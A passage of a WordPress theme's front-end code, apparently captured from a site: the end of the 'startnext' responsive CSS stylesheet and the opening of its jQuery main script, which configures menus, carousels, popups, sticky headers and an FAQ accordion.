  }
  .repair-about-content {
    margin-bottom: 40px;
  }
  .repair-about-content .sub-title {
    font-size: 14px;
  }
  .repair-about-content h2 {
    font-size: 20px;
  }
  .repair-about-content ul li {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    margin-top: 15px;
  }
  .repair-about-image {
    text-align: center;
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .repair-about-image img:nth-child(2) {
    width: 250px;
    position: relative;
  }
  .repair-about-image img:nth-child(4), .repair-about-image img:nth-child(5) {
    display: none;
  }
  .repair-services-area {
    padding-bottom: 20px;
  }
  .single-repair-services {
    padding: 30px 20px;
  }
  .single-repair-services h3 {
    font-size: 17px;
  }
  .single-repair-services .icon {
    width: 65px;
    height: 65px;
    line-height: 65px;
  }
  .single-repair-services .icon i::before {
    font-size: 25px;
  }
  .repair-cta-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .cta-repair-content {
    text-align: center;
    margin-bottom: 30px;
  }
  .cta-repair-content h3 {
    font-size: 21px;
    margin-bottom: 17px;
  }
  .cta-repair-content p {
    font-size: 13px;
  }
  .cta-repair-img {
    text-align: center;
  }
  .single-repair-feedback {
    border-radius: 5px;
    margin-bottom: 50px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .single-repair-feedback::after {
    font-size: 30px;
    left: 10px;
  }
  .single-repair-feedback .client-img {
    margin-bottom: 29px;
    padding-left: 85px;
    padding-top: 13px;
  }
  .single-repair-feedback .client-img img {
    width: 70px;
    height: 70px;
  }
  .single-repair-feedback .client-img span {
    margin-top: 5px;
  }
  .single-repair-feedback .client-img h3 {
    font-size: 17px;
  }
  .single-repair-feedback p {
    font-size: 14px;
  }
  .single-repair-box {
    padding: 20px;
  }
  .single-repair-box .icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
  }
  .single-repair-box .icon i::before {
    font-size: 25px;
  }
  .single-repair-box .icon h3 {
    font-size: 17px;
  }
  .single-repair-box .back-icon i::before {
    font-size: 170px;
  }
  .iot-main-banner {
    padding-top: 110px;
    padding-bottom: 50px;
  }
  .iot-banner-content span {
    font-size: 14px;
  }
  .iot-banner-content h2 {
    font-size: 25px;
    margin-bottom: 17px;
    line-height: 1.4;
  }
  .iot-banner-image {
    position: relative;
    right: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    margin-top: 50px;
  }
  .iot-banner-image img:first-child {
    max-width: 100%;
  }
  .iot-banner-image img:last-child {
    display: none;
  }
  .animate-border span {
    top: 78%;
    left: 41%;
  }
  .iot-services-area {
    padding-bottom: 20px;
  }
  .single-iot-services {
    padding: 30px 20px;
  }
  .single-iot-services .icon {
    width: 65px;
    height: 65px;
    line-height: 65px;
  }
  .single-iot-services .icon i::before {
    font-size: 25px;
  }
  .single-iot-services h3 {
    font-size: 17px;
  }
  .iot-cta-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .cta-iot-content {
    text-align: center;
    margin-top: 35px;
  }
  .cta-iot-content h3 {
    font-size: 20px;
    line-height: 1.5;
  }
  .iot-features-content {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-bottom: 30px;
  }
  .iot-features-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    line-height: 1.5;
  }
  .iot-features-image {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .single-iot-box {
    padding: 20px;
  }
  .single-iot-box .icon {
    width: 85px;
    height: 85px;
    line-height: 85px;
  }
  .single-iot-box .icon img {
    width: 40px;
  }
  .single-iot-box .icon i::before {
    font-size: 25px;
  }
  .single-iot-box h3 {
    font-size: 17px;
    margin-top: 20px;
    margin-bottom: 15px;
  }
  /* End new demo pages */
  .repair-main-banner {
    padding-top: 110px;
    padding-bottom: 70px;
  }
  /* Home Six */
  .hero-slider .hosting-main-banner .hosting-banner-content h1 {
    font-size: 25px;
    line-height: 1.4;
  }
  .hero-slider .hosting-main-banner .slider-image {
    margin-top: 40px;
    text-align: center;
  }
  .hero-slider .hosting-main-banner .slider-image img {
    max-width: 300px;
    margin: auto;
  }
  .hero-slider .owl-prev, .hero-slider .owl-next {
    top: auto;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px !important;
    bottom: 0;
  }
  .new-services-section .align-items-center .align-items-center {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .new-services-section .align-items-center .iot-features-content h3 {
    font-size: 20px;
  }
  /* End Home Six */
  /* Start Home Seven */
  .ml-main-banner {
    background-position: center center;
    padding-top: 130px;
    padding-bottom: 140px;
  }
  .ml-main-banner .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .ml-banner-content {
    text-align: center;
  }
  .ml-banner-content h1 {
    font-size: 25px;
    margin-bottom: 14px;
  }
  .ml-banner-content p {
    max-width: 100%;
    font-size: 13px;
  }
  .ml-banner-single-image {
    margin-top: 30px;
  }
  .ml-main-section {
    background-position: center center;
    padding-top: 130px;
    padding-bottom: 140px;
  }
  .ml-main-section .ml-banner-content h1 {
    font-size: 25px;
  }
  .ml-banner-image {
    height: auto;
    top: 0;
    margin-top: 30px;
    text-align: center;
  }
  .ml-banner-image img {
    display: none;
    position: relative;
  }
  .ml-banner-image img:nth-child(12) {
    display: inline-block;
  }
  .ml-partner-area.mt-minus-top {
    margin-top: -125px;
  }
  .solutions-area {
    padding-bottom: 20px;
  }
  .single-solutions-box h3 {
    font-size: 17px;
  }
  .single-solutions-box .learn-more-btn {
    font-size: 13px;
  }
  .single-solutions-box .learn-more-btn svg {
    width: 15px;
  }
  .section-title .sub-title {
    margin-bottom: 15px;
    padding: 4px 15px 3px;
    font-size: 12px;
  }
  .ml-about-content {
    max-width: 100%;
    text-align: center;
    margin-top: 30px;
  }
  .ml-about-content h2 {
    font-size: 20px;
  }
  .ml-about-content .bar {
    margin-left: auto;
    margin-right: auto;
  }
  .ml-services-area {
    padding-bottom: 20px;
  }
  .single-ml-services-box {
    padding: 25px 20px;
  }
  .single-ml-services-box h3 {
    font-size: 17px;
  }
  .ml-projects-area {
    padding-bottom: 20px;
  }
  .ml-projects-area .section-title {
    text-align: center;
    max-width: 100%;
  }
  .ml-projects-area .section-title h2 {
    max-width: 100%;
  }
  .ml-projects-area .section-title .bar {
    margin-left: auto;
    margin-right: auto;
  }
  .ml-projects-slides.owl-theme .owl-dots {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 10px;
    margin-bottom: 30px;
  }
  .ml-projects-slides.owl-theme .owl-dots::before {
    display: none;
  }
  .pricing-tab .tabs {
    margin-bottom: 30px;
  }
  .pricing-tab .tabs li a {
    padding: 10px 25px 9.5px;
    font-size: 14px;
  }
  .pricing-box {
    margin-bottom: 30px;
    padding: 25px;
  }
  .pricing-box .pricing-header h3 {
    font-size: 18px;
  }
  .pricing-box .price {
    font-size: 25px;
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .pricing-box .pricing-features {
    padding-left: 0;
    padding-right: 0;
  }
  .pricing-box .pricing-features li {
    padding-left: 24px;
    font-size: 13px;
  }
  .pricing-box .pricing-features li svg {
    width: 17px;
  }
  .ml-feedback-area {
    padding-bottom: 20px;
  }
  .ml-feedback-slides {
    max-width: 100%;
    margin: -40px 0 0;
  }
  .ml-feedback-slides .owl-item {
    padding-left: 0;
    padding-right: 0;
  }
  .single-ml-feedback-item {
    padding: 20px;
    text-align: center;
  }
  .single-ml-feedback-item .client-info {
    position: relative;
    left: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    text-align: center;
    margin-bottom: 15px;
  }
  .single-ml-feedback-item .client-info h3 {
    font-size: 17px;
  }
  .single-ml-feedback-item p {
    font-size: 13px;
  }
  .single-ml-feedback-item::after {
    margin-left: 20px;
    margin-right: 20px;
  }
  .single-blog-post-box .entry-post-content h3 {
    font-size: 17px;
  }
  .single-blog-post-box .entry-post-content .learn-more-btn {
    font-size: 13px;
  }
  .free-trial-area {
    padding-bottom: 50px;
  }
  .free-trial-area::before {
    display: none;
  }
  .free-trial-content {
    max-width: 100%;
    text-align: center;
    margin-top: 30px;
  }
  .free-trial-content h2 {
    font-size: 20px;
  }
  .free-trial-content form {
    margin-top: 20px;
  }
  .free-trial-content form .input-newsletter {
    width: 100%;
  }
  .free-trial-content form button {
    position: relative;
    font-size: 15px;
    border-radius: 30px;
    margin-top: 15px;
  }
  /* Start Home Seven */
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
  /* Start home page seven */
  .ml-main-banner .container-fluid {
    max-width: 540px;
  }
  .about-area .container-fluid {
    max-width: 540px;
  }
  .free-trial-area .container-fluid {
    max-width: 540px;
  }
  .free-trial-content form button {
    position: absolute;
    border-radius: 0 30px 30px 0;
    margin-top: 0;
  }
  /* End home page seven */
}

/* Min (width 768px) Max (width 991px) */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .checkout-area .col-6 {
    width: 100%;
    max-width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .order-details {
    margin-top: 20px;
  }
  .services-right-image img.bg-image {
    top: -20px !important;
    display: block;
    position: absolute;
    height: 450px;
    width: 450px;
  }
  .services-left-image img.bg-image {
    top: -60px !important;
    display: block;
    position: absolute;
  }
  .blog-details-area .blog-details .article-content h3.article-title {
    font-size: 25px;
  }
  .boxes-area .vc_col-sm-3 {
    width: 50%;
  }
  .services-area-two .vc_col-sm-4 {
    width: 100%;
  }
  .pricing-area .vc_col-sm-4 {
    width: 100%;
  }
  .pricing-area .pricing-table {
    max-width: 500px;
    margin-left: auto;
    margin-right: auto;
  }
  .contact-area .vc_col-sm-6 {
    width: 100%;
  }
  .widget-area {
    padding-left: 0;
    margin-top: 30px;
  }
  .main-banner {
    height: 100%;
    padding-top: 185px;
    padding-bottom: 165px;
  }
  .main-banner .banner-image {
    text-align: center;
    margin-top: 45px;
  }
  .main-banner .banner-image img {
    position: relative;
    display: none;
  }
  .main-banner .banner-image img:last-child {
    display: block;
  }
  .main-banner .hero-content h1 {
    font-size: 30px;
    margin-bottom: 15px;
  }
  .main-banner .banner-form {
    padding: 50px;
    margin: 45px 0 !important;
  }
  .shape1,
  .shape2,
  .shape3,
  .shape4,
  .shape5,
  .shape7 {
    display: none;
  }
  .boxes-area {
    padding-bottom: 50px;
    margin-top: -65px;
  }
  .single-box {
    margin-bottom: 30px;
  }
  .services-right-image {
    text-align: center;
    margin-top: 45px;
  }
  .services-right-image img {
    display: none;
    position: relative;
  }
  .services-right-image img:last-child {
    display: block;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
  .services-left-image {
    text-align: center;
    margin-bottom: 45px;
  }
  .services-left-image img {
    display: none;
    position: relative;
  }
  .services-left-image img:last-child {
    display: block;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
  .single-features {
    padding-left: 20px;
  }
  .single-features .icon {
    position: relative;
    left: 0;
    top: 0;
    margin-bottom: 25px;
  }
  .about-image {
    margin-bottom: 45px;
  }
  .about-inner-area {
    margin-top: 30px;
  }
  .about-inner-area .about-text {
    margin-top: 30px;
  }
  .pricing-area {
    padding-bottom: 50px;
  }
  .pricing-table {
    margin-bottom: 30px;
  }
  .page-title-area {
    padding-top: 130px;
    padding-bottom: 70px;
  }
  .page-title-area .shape8 {
    top: auto;
    right: auto;
    left: 20px;
    bottom: 20px;
  }
  .project-details-desc {
    margin-left: -10px;
    margin-right: -10px;
  }
  .project-details-desc .project-details-information .single-info-box {
    width: 33.3333%;
    padding: 0 10px;
  }
  .contact-info-area {
    padding-bottom: 50px;
  }
  .contact-info-box {
    margin-bottom: 30px;
  }
  #contactForm {
    margin-top: 45px;
  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .copyright-area {
    margin-top: 50px;
  }
  .hosting-main-banner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 70px;
  }
  .hosting-main-banner .hosting-banner-content h1 {
    font-size: 30px;
  }
  .hosting-main-banner .hosting-banner-content ul li {
    font-size: 13px;
  }
  .hosting-main-banner .hosting-banner-content p {
    font-size: 16px;
  }
  .hosting-main-banner .hosting-banner-image {
    margin-top: 50px;
  }
  .hosting-main-banner .hosting-banner-image img {
    position: relative;
    display: none;
  }
  .hosting-main-banner .hosting-banner-image img:nth-child(10) {
    display: block;
    right: 0;
    left: 0;
    margin: 0 auto;
  }
  .hosting-boxes-area {
    margin-top: 0 !important;
  }
  .pricing-area .vc_col-sm-4 {
    width: 50%;
  }
  .single-pricing-table {
    margin-bottom: 30px;
  }
  .features-details-area .separate {
    padding-top: 30px;
  }
  .features-details-accordion {
    margin-bottom: 40px;
  }
  .woocommerce-product-gallery__image a {
    display: block;
  }
  .woocommerce .woocommerce-MyAccount-navigation {
    padding: 20px;
  }
  .woocommerce-MyAccount-content h3 {
    font-size: 16px !important;
  }
  .woocommerce-MyAccount-content .col-1,
  .woocommerce-MyAccount-content .col-2 {
    width: 100% !important;
    max-width: 100% !important;
  }
  /* Start repair page */
  .repair-main-banner {
    padding-top: 155px;
  }
  .repair-banner-content {
    text-align: center;
    margin-bottom: 115px;
  }
  .repair-banner-content h1 {
    margin-bottom: 18px;
    font-size: 30px;
  }
  .repair-banner-image img:nth-child(4) {
    left: 0;
    top: -40px;
    margin: 0 auto;
  }
  .repair-about-content {
    margin-bottom: 45px;
  }
  .repair-about-image {
    text-align: center;
    padding: 35px 0;
  }
  .repair-about-image img:nth-child(2) {
    position: relative;
  }
  .repair-about-image img:nth-child(4), .repair-about-image img:nth-child(5) {
    display: none;
  }
  .repair-cta-area {
    padding-top: 80px;
  }
  .cta-repair-content {
    margin-bottom: 30px;
  }
  .repair-why-choose-us::before {
    height: 40%;
  }
  .iot-main-banner {
    padding-top: 130px;
    padding-bottom: 70px;
  }
  .iot-banner-content span {
    font-size: 14px;
  }
  .iot-banner-content h2 {
    font-size: 30px;
  }
  .iot-banner-image {
    position: relative;
    right: 0;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    margin-top: 80px;
  }
  .iot-banner-image img:first-child {
    max-width: 100%;
  }
  .animate-border span {
    top: 70%;
    left: 42%;
  }
  .iot-cta-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .cta-iot-content {
    text-align: center;
    margin-top: 40px;
  }
  .iot-features-content {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .iot-features-image {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-top: 40px;
  }
  .iot-why-choose-us::before {
    height: 40%;
  }
  /* End New Demo Pages */
  /* Home Six */
  .hero-slider .hosting-main-banner {
    text-align: center;
  }
  .hero-slider .hosting-main-banner .hosting-banner-content h1 {
    font-size: 35px;
  }
  .hero-slider .hosting-main-banner .slider-image {
    margin-top: 40px;
    text-align: center;
  }
  .hero-slider .hosting-main-banner .slider-image img {
    max-width: 400px;
    margin: auto;
  }
  /* End  Home Six */
  /*Start home seven*/
  .ml-main-banner {
    background-position: center center;
    padding-top: 150px;
  }
  .ml-main-banner .container-fluid {
    max-width: 720px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .ml-banner-single-image {
    margin-top: 30px;
  }
  .ml-banner-content {
    text-align: center;
  }
  .ml-banner-content h1 {
    font-size: 30px;
  }
  .ml-banner-content p {
    max-width: 100%;
    font-size: 14px;
  }
  .ml-main-section {
    background-position: center center;
    padding-top: 150px;
    padding-bottom: 140px;
  }
  .ml-main-section .ml-banner-content h1 {
    font-size: 30px;
  }
  .ml-banner-image {
    height: auto;
    top: 0;
    margin-top: 30px;
    text-align: center;
  }
  .ml-banner-image img {
    display: none;
    position: relative;
  }
  .ml-banner-image img:nth-child(12) {
    display: inline-block;
  }
  .ml-partner-area.mt-minus-top {
    margin-top: -120px;
  }
  .about-area .container-fluid {
    max-width: 720px;
  }
  .ml-about-content {
    text-align: center;
    max-width: 620px;
    margin-left: auto;
    margin-right: auto;
  }
  .ml-about-content h2 {
    font-size: 25px;
  }
  .ml-about-content .bar {
    margin-left: auto;
    margin-right: auto;
  }
  .ml-projects-slides.owl-theme .owl-dots {
    right: 2.5%;
  }
  .ml-projects-slides.owl-theme .owl-dots::before {
    left: -8px;
  }
  .pricing-box {
    margin-bottom: 30px;
  }
  .free-trial-area {
    padding-bottom: 80px;
  }
  .free-trial-area .container-fluid {
    max-width: 720px;
  }
  .free-trial-area::before {
    display: none;
  }
  .free-trial-content {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .free-trial-content h2 {
    font-size: 25px;
  }
  .free-trial-content form {
    margin-top: 20px;
  }
  /*End home seven*/
}

/* Min (width 992px) Max (width 1199px) */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .woocommerce-MyAccount-content h3 {
    font-size: 16px !important;
  }
  .services-right-image {
    margin-top: 60px;
  }
  .services-left-image img.bg-image {
    top: -190px;
  }
  .services-area-two .single-services-box h3 {
    font-size: 17px;
  }
  .main-banner .hero-content h1 {
    font-size: 35px;
  }
  .main-banner .banner-image img:nth-child(1) {
    top: -140px;
    left: -120px;
  }
  .main-banner .banner-image img:nth-child(2) {
    right: 160px;
    top: -286px;
  }
  .main-banner .banner-image img:nth-child(3) {
    left: -30px;
    top: -15px;
  }
  .main-banner .banner-image img:nth-child(4) {
    right: 15%;
    top: 105px;
  }
  .main-banner .banner-image img:nth-child(5) {
    left: 15%;
    top: -120px;
  }
  .main-banner .banner-image img:nth-child(6) {
    right: 37%;
    top: -160px;
  }
  .main-banner .banner-image img:nth-child(7) {
    right: 20px;
    top: -110px;
  }
  .main-banner .banner-image img:nth-child(8) {
    right: 25px;
    top: -140px;
  }
  .main-banner .banner-image img:nth-child(9) {
    right: 28%;
    top: -25px;
  }
  .main-banner .banner-image img:nth-child(10) {
    left: 29%;
    top: -35px;
  }
  .main-banner .banner-image img:nth-child(11) {
    left: 26%;
    top: -160px;
  }
  .main-banner .banner-image img:nth-child(12) {
    left: 15px;
    top: -110px;
  }
  .main-banner .banner-image img:nth-child(13) {
    left: 50%;
    top: -18px;
  }
  .main-banner .banner-image img:nth-child(14) {
    right: 98px;
    top: -20px;
  }
  .shape1 {
    display: none;
  }
  .startp-nav nav .navbar-nav .nav-item a {
    margin-left: 10px;
    margin-right: 10px;
  }
  .services-left-image.single-left-image img:first-child {
    top: -30px;
  }
  .services-right-image.single-right-image img:first-child {
    top: -30px;
  }
  .single-box h3 {
    font-size: 16px;
  }
  .single-footer-widget h3,
  .single-footer-widget .widgettitle {
    font-size: 18px;
  }
  .single-footer-widget h3 .rsswidget,
  .single-footer-widget .widgettitle .rsswidget {
    font-size: 18px;
  }
  .hosting-main-banner .hosting-banner-content h1 {
    font-size: 35px;
  }
  .hosting-banner-image img:nth-child(1) {
    top: -85px;
  }
  .hosting-banner-image img:nth-child(2) {
    top: 175px;
    left: 30px;
  }
  .hosting-banner-image img:nth-child(3) {
    top: 170px;
    right: 30px;
  }
  .hosting-banner-image img:nth-child(4) {
    left: 18%;
    top: -23px;
  }
  .hosting-banner-image img:nth-child(5) {
    right: 0;
    top: -115px;
  }
  .hosting-banner-image img:nth-child(6) {
    left: 2%;
    top: -173px;
  }
  .hosting-banner-image img:nth-child(7) {
    top: -244px;
    left: -73px;
  }
  .hosting-banner-image img:nth-child(8) {
    left: 11%;
    top: -200px;
  }
  .hosting-main-banner .hosting-banner-image img:nth-child(9) {
    top: 40px;
    left: 0;
  }
  .single-why-choose-us h3 {
    font-size: 15px;
    margin-bottom: 10px;
  }
  .single-why-choose-us p {
    font-size: 13px;
  }
  .single-products .products-content h3 {
    font-size: 16px !important;
  }
  /* Start New Demo Pages */
  .repair-main-banner {
    padding-top: 185px;
    padding-bottom: 110px;
  }
  .repair-banner-image img:nth-child(4) {
    display: none;
  }
  .repair-banner-image img:nth-child(3) {
    top: -35px;
  }
  .repair-banner-image img:nth-child(2) {
    top: -30px;
  }
  .repair-team-area .single-team .team-content {
    padding-left: 0;
    padding-right: 0;
  }
  .iot-main-banner {
    padding-top: 200px;
    padding-bottom: 120px;
  }
  .iot-banner-image img:first-child {
    max-width: 470px;
  }
  .iot-banner-image img:last-child {
    top: -10px;
  }
  .iot-team-area .single-team .team-content {
    padding-left: 0;
    padding-right: 0;
  }
  /* End New Demo Pages */
  /* Home Six */
  .hero-slider .hosting-banner-content {
    padding-left: 20px;
  }
  .hero-slider .hosting-banner-content h1 {
    font-size: 32px !important;
  }
  /* End Home Six */
  /* Start home seven */
  .ml-projects-slides.owl-theme .owl-dots {
    right: 4.5%;
  }
  .ml-main-section {
    padding-top: 130px;
    padding-bottom: 140px;
  }
  .ml-main-section .ml-banner-content h1 {
    font-size: 40px;
  }
  .ml-main-section .row {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .ml-banner-image {
    height: auto;
    top: 0;
    text-align: center;
  }
  .ml-banner-image img {
    display: none;
    position: relative;
  }
  .ml-banner-image img:nth-child(12) {
    display: inline-block;
  }
  /* End home seven */
}

@media only screen and (max-width: 991px) {
  .startp-mobile-nav {
    display: block;
    position: relative;
  }
  .startp-mobile-nav .logo {
    position: absolute;
    top: 15px;
    z-index: 999;
    left: 15px;
    font-size: 20px;
    font-weight: 600;
  }
  .startp-mobile-nav .logo img {
    width: 120px;
  }
  .startp-mobile-nav nav .navbar-nav .nav-item a svg {
    display: none;
  }
  .startp-mobile-nav .cart-link {
    position: absolute;
    margin-right: 17px;
    z-index: 1000;
    right: 70px;
    top: 25px;
  }
  .startp-nav {
    display: none !important;
  }
  .mean-container .mean-bar {
    background-color: #fff;
  }
  .mean-container .mean-nav ul li a {
    text-transform: capitalize !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  .mean-container .mean-nav ul li .dropdown-menu {
    margin: 0;
    padding: 0;
    border-radius: 0;
  }
  .mean-container .mean-nav ul li a.mean-expand {
    margin-top: -3px;
  }
}

/* Max (width 991px) */
@media only screen and (max-width: 991px) {
  .sr-image-bottom {
    display: none;
  }
  .sr-image-top {
    margin: 0 0 40px;
  }
}

/* Min (width 992px) */
@media only screen and (min-width: 992px) {
  .sr-image-top {
    display: none;
  }
}

/* Max (width 1750px) */
@media only screen and (min-width: 1750px) {
  .single-blank-page {
    height: 450px;
  }
}

/* Max (width 575px) */
@media only screen and (max-width: 575px) {
  .single-products .products-content h3 {
    font-size: 15px !important;
    padding-top: 0 !important;
  }
  .shop-area ul.products li.product .price {
    font-size: 12px;
  }
  .shop-area .single-products {
    margin-bottom: 0;
  }
  .single-products .products-content .add-to-cart-btn {
    padding: 13px;
    font-size: 12px;
    margin-top: 15px !important;
  }
}

@media only screen and (min-width: 1550px) {
  .iot-banner-image {
    right: 90px;
    top: 56%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .iot-banner-image img:first-child {
    max-width: 90%;
  }
  .iot-banner-image img:last-child {
    left: -128px;
    top: 50px;
  }
  .animate-border span {
    top: 51%;
    left: 70%;
  }
  /* Home seven */
  .navbar-style-three .startp-nav {
    padding-left: 100px;
    padding-right: 100px;
  }
  .ml-main-banner .container-fluid {
    padding-left: 170px;
    padding-right: 170px;
  }
  /* End seven */
}

/* Min (width 1800px) */
@media only screen and (min-width: 767px) {
  .hero-slider .hosting-main-banner {
    height: 800px;
  }
}
/*# sourceMappingURL=startnext-responsive.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://manosa.in/wp-content/themes/startnext/assets/js/startnext-main.js?ver=6.8.3
body_size: 2743
content:
(function($){
	"use strict";
	jQuery(document).on('ready', function () {
		// Feather Icon Js
		feather.replace();

        // Mean Menu
		jQuery('.mean-menu').meanmenu({
			meanScreenWidth: "991"
		});
         
        // Dropdown menu
        $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
            if (!$(this).next().hasClass('show')) {
                $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
            }
            var $subMenu = $(this).next(".dropdown-menu");
            $subMenu.toggleClass('show');
            $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
                $('.dropdown-submenu .show').removeClass("show");
            });
            return false;
        });

		// Hero Slider
		$('.hero-slider').owlCarousel({
			items: 1,
			loop: true,
			nav: true,
			dots: false,
			mouseDrag: false,
			autoplay:true,
			autoplayHoverPause: true,
			autoplayTimeout:4000,
            smartSpeed:1000,
			navText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
            ],
            responsive:{
                0:{
                    autoHeight:true,
                },
                768:{
                    autoHeight:false,
                }
            }
		});

		$(".hero-slider").on("translate.owl.carousel", function(){
            $(".hosting-main-banner h1, .hosting-main-banner p").removeClass("startnext_animated fadeInUp").css("opacity", "0");
            $(".hosting-main-banner .btn").removeClass("startnext_animated fadeInDown").css("opacity", "0");
            $(".hosting-main-banner .slider-image").removeClass("startnext_animated pulse").css("opacity", "0");
        });
        
        $(".hero-slider").on("translated.owl.carousel", function(){
            $(".hosting-main-banner h1, .hosting-main-banner p").addClass("startnext_animated fadeInUp").css("opacity", "1");
            $(".hosting-main-banner .btn").addClass("startnext_animated fadeInDown").css("opacity", "1");
            $(".hosting-main-banner .slider-image").addClass("startnext_animated pulse").css("opacity", "1");
		});
		
		// Magnific Popup
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('.startp-nav').addClass("is-sticky");
            }
            else{
                $('.startp-nav').removeClass("is-sticky");
            }
		});

		// Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('#header').addClass("is-sticky");
            }
            else{
                $('#header').removeClass("is-sticky");
            }
		});
		let headerElement = document.querySelector('.headroom');
		if (headerElement){
			let headroom = new Headroom(headerElement, {
				offset: 100
			});
			headroom.init();
		}

        // Popup Gallery
		$('.popup-btn').magnificPopup({
            type: 'image',
            gallery:{
                enabled:true
            }
		});

        // Works Slides
        if(typeof(frontend_ajax_object) != "undefined" && frontend_ajax_object !== null) {
            var team_slide = frontend_ajax_object.team_slide;
            var work_slide  = frontend_ajax_object.work_slide;

        }else{
            var work_slide = 4;
            var team_slide = 5;
        }

		var owl = $('.works-slides');
		owl.owlCarousel({
			loop:true,
			nav:false,
			autoplay: true,
			dots:false,
			responsive:{
				0:{
                    items:1,
                },
                768:{
                    items:2,
                },
                1200:{
                    items:3,
                },
                1500:{
                    items:work_slide,
				}
			}
		});
		owl.on('mousewheel', '.owl-stage', function (e) {
			if (e.deltaY>0) {
				owl.trigger('next.owl');
			} else {
				owl.trigger('prev.owl');
			}
			e.preventDefault();
		});

		// Boxes Slides
		var owl = $('.boxes-slides');
		owl.owlCarousel({
			loop:true,
			nav:false,
			autoplay: true,
			dots:false,
			responsive:{
				0:{
                    items:1,
                },
                768:{
                    items:2,
                },
                1200:{
                    items:4,
                }
			}
		});
		owl.on('mousewheel', '.owl-stage', function (e) {
			if (e.deltaY>0) {
				owl.trigger('next.owl');
			} else {
				owl.trigger('prev.owl');
			}
			e.preventDefault();
		});

		// Testimonials Slides
		var owl = $(".testimonials-slides");
		owl.owlCarousel({
			loop: false,
			nav: false,
			dots: true,
			autoplay: true,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			items: 1,
		});

		// Team Slides
		var owl = $(".owl-carousel");
		owl.owlCarousel({
			loop: true,
			nav: false,
			dots: true,
			autoplay: false,
			smartSpeed: 1000,
			autoplayTimeout: 5000,
			responsive: {
				0:{
                    items:1,
                },
                768:{
                    items:2,
                },
                1200:{
                    items:4,
				},
                1500:{
                    items:team_slide,
				}
			}
		});

		// Feedback Carousel
		var $imagesSlider = $(".feedback-slides .client-feedback>div"),
		$thumbnailsSlider = $(".client-thumbnails>div");

		// images options
		$imagesSlider.slick({
			speed:300,
			slidesToShow:1,
			slidesToScroll:1,
			cssEase:'linear',
			fade:true,
			autoplay: true,
			draggable:true,
			asNavFor:".client-thumbnails>div",
			prevArrow:'.client-feedback .prev-arrow',
			nextArrow:'.client-feedback .next-arrow'
		});

		// Thumbnails options
		$thumbnailsSlider.slick({
			speed:300,
			slidesToShow:5,
			slidesToScroll:1,
			cssEase:'linear',
			autoplay: true,
			centerMode:true,
			draggable:false,
			focusOnSelect:true,
			asNavFor:".feedback-slides .client-feedback>div",
			prevArrow:'.client-thumbnails .prev-arrow',
			nextArrow:'.client-thumbnails .next-arrow',
		});
		var $caption = $('.feedback-slides .caption');

		var captionText = $('.client-feedback .slick-current img').attr('alt');
		updateCaption(captionText);
		$imagesSlider.on('beforeChange', function(event, slick, currentSlide, nextSlide){
			$caption.addClass('hide');
		});

		$imagesSlider.on('afterChange', function(event, slick, currentSlide, nextSlide){
			captionText = $('.client-feedback .slick-current img').attr('alt');
			updateCaption(captionText);
		});

		function updateCaption(text) {
			// if empty, add a no breaking space
			if (text === '') {
				text = '&nbsp;';
			}
			$caption.html(text);
			$caption.removeClass('hide');
		}
		
		// Go to Top
        $(function(){
            //Scroll event
            $(window).on('scroll', function(){
                var scrolled = $(window).scrollTop();
                if (scrolled > 300) $('.go-top').fadeIn('slow');
                if (scrolled < 300) $('.go-top').fadeOut('slow');
            });  
            //Click event
            $('.go-top').on('click', function() {
                $("html, body").animate({ scrollTop: "0" },  500);
            });
		});
		
		// FAQ Accordion
        $(function() {
            $('.accordion').find('.accordion-title').on('click', function(){
                // Adds Active Class
                $(this).toggleClass('active');
                // Expand or Collapse This Panel
                $(this).next().slideToggle('fast');
                // Hide The Other Panels
